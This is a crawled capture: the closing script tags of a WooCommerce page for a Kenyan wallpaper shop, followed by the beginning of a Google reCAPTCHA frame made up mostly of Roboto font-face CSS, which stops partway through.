<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2908916886cf5a5dcb6215c71ee98a21","fragment_name":"wc_fragments_2908916886cf5a5dcb6215c71ee98a21","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wcqv_frontend_js-js-extra'>
/* <![CDATA[ */
var wcqv_frontend_obj = {"wcqv_nonce":"0874940c92","ajaxurl":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","wcqv_plugin_dir_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/woo-quick-view\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/frontend.js?ver=1.0' id='wcqv_frontend_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/remodal.js?ver=1.0' id='wcqv_remodal_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.29.0' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/owl.carousel.min.js?ver=1.6.3' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/bootstrap.min.js?ver=1.6.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.meanmenu.min.js?ver=1.6.3' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.nav.min.js?ver=1.6.3' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/isotope.pkgd.min.js?ver=1.6.3' id='isotope-pkgd-js'></script>
<script type='text/javascript' id='financepro-main-js-extra'>
/* <![CDATA[ */
var FinanceObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/wallpaperkenya.co.ke\/\" alt=\"\u200bCall: +254720271544. Wallpaper Kenya.\"><img class=\"logo-small\" src=\"https:\/\/wallpaperkenya.co.ke\/wp-content\/uploads\/2019\/05\/logo-with-adke.png\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3' id='financepro-main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.2' id='wc-single-product-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6944f43894441494f5eef8a585a3d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&co=aHR0cHM6Ly93YWxscGFwZXJrZW55YS5jby5rZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wdtgug9vc4mk
body_size: 48634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
